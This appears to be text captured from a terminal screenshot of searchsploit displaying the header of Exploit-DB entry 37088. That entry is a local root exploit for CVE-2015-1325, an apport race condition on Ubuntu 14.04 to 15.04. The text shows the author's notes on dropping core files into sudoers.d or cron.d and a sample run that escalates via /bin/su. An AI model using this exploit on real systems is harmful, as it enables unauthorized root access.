 searchsploit -x linux/local/37088.c
文件 动作 编辑 查看 帮助
/*
# Exploit Title: apport/ubuntu local root race condition
# Date: 2015-05-11
# Exploit Author: rebel
# Version: ubuntu 14.04, 14.10, 15.04
# Tested on: ubuntu 14.04, 14.10, 15.04
# CVE : CVE-2015-1325
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1325 / apport-pid-race.c
apport race conditions
ubuntu local root
tested on ubuntu server 14.04, 14.10, 15.04
core dropping bug also works on older versions, but you can't
write arbitrary contents. on 12.04 /etc/logrotate.d might work,
didn't check. sudo and cron will complain if you drop a real ELF
core file in sudoers.d/cron.d
unpriv@ubuntu-1504:~$ gcc apport-race.c -o apport-race && ./apport-race
created /var/crash/_bin_sleep.1002.crash
crasher: my pid is 1308
apport stopped, pid = 1309
getting pid 1308
current pid = 1307..2500..5000..7500..10000........
** child: current pid = 1308
** child: executing /bin/su
Password: sleeping 2s..
/usr/share/exploitdb/exploits/linux/local/37088.c